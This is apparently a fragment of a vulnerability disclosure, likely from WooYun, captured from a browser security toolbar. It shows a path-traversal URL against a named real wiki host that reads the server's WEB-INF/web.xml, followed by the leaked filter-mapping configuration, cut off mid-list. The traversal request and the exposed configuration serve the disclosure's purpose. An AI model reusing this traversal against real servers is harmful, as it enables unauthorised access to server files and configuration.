 INT SQL XSS Encryption Encoding Other
Load URL
http://wiki.ops.cntv.cn/s/zh_CN/3145/3/1.0/_/images/../WEB-INF/web.xml?
Split URL
Execute
Enable Post data Enable Referrer
http://wiki.ops....EB-INF/web.xml?
THIS MUST REMAIN AS THE TOP FILTER SO THAT THE ENCODING CAN BE SET BEFORE ANYTHING ELSE TOUCHES IT (well, except the header sanitiser)
-->
<filter-mapping>
<filter-name>encoding</filter-name>
<url-pattern>*.vm</url-pattern>
</filter-mapping>
<filter-mapping>
<filter-name>encoding</filter-name>
<url-pattern>/display/*</url-pattern>
</filter-mapping>
<filter-mapping>
<filter-name>encoding</filter-name>
<url-pattern>*.action</url-pattern>
</filter-mapping>
<filter-mapping>
<filter-name>encoding</filter-name>
<url-pattern>/download/*</url-pattern>
</filter-mapping>
<filter-mapping>
<filter-name>encoding</filter-name>
<url-pattern>/plugins/servlet/*</url-pattern>
</filter-mapping>
<filter-mapping>
<filter-name>encoding</filter-name>
<url-pattern>/label/*</url-pattern>
</filter-mapping>
<filter-mapping>
<filter-name>encoding</filter-name>
<url-pattern>/s/*</url-pattern>
</filter-mapping>
<filter-mapping>
<filter-name>requestcache</filter-name>
<url-pattern>/*</url-pattern>
</filter-mapping>
<filter-mapping>
<filter-name>language</filter-name>
<url-pattern>/*</url-pattern>
www.wooyun.org